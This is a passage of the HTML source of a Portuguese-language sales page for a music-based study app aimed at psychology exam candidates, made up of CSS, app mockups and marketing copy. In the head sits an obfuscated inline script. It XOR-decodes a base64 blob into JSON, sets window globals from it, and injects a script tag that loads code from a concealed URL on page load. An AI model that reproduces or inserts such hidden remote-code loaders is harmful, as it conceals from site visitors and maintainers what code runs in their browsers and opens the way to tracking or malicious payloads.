(width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span 